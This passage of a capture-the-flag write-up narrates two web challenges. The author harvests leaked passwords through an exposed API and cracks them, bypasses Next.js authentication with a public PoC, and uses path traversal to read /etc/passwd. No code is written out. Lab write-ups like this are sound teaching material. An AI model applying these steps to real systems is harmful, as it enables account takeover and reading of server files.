
While poking around with Burp, I immediately spotted a /flag directory — but visiting it showed an admin-only restriction.
Looking in more detail into Burp, I found a /get_users endpoint that returned a JSON list of users and their passwords.

I threw the password list at crackstation and only one matched.

Using that password to log into the admin panel gave me the flag.

flag{why_is_p1zz1_round?}
You Are Not the Admin


Looking at the web page I could easily identify that this was using Next.js


I clicked Go to protected area, which routed me to /admin and immediately redirected to /login.


I searched for “Next.js auth bypass” and landed on a Datadog writeup that looked relevant - one section there jumped out as especially useful:
So the blog post talks about an api and while checking console logs I noticed that there’s an api present.


Using the PoC available in the blog it’s clear that it’s possible to bypass the auth mechanism in the login form moving directly into the admin area.


Once inside the admin area, the only section that actually did anything was “Settings” — it took me to a page that let me read files directly from the server.
Going for the low-hanging fruit, I tried an LFI attack to grab the flag and ended up with this:

After a few failed attempts, I switched to a path traversal attack and successfully grabbed /etc/passwd:
